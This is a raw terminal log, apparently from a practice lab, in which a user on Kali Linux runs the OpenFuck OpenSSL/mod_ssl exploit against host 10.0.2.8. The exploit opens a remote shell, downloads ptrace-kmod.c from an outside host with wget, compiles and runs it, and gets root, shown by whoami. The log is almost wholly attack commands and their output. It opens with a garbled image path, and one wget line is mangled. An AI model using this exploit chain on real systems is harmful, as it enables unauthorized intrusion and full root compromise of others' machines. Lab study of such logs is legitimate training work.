 root@kali:~/Desktop# ./OpenFuck 0x6a 10.0.2.8 -c 41
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 41 of 41
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8070
Ready to send shellcode
Spawning shell...
Good Bye!
root@kali:~/Desktop# ./OpenFuck 0x6b 10.0.2.8 -c 41
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 41 of 41
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f81e8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304-
--21:08:34--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [following]
--21:08:34--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
21:08:34 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 24082
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root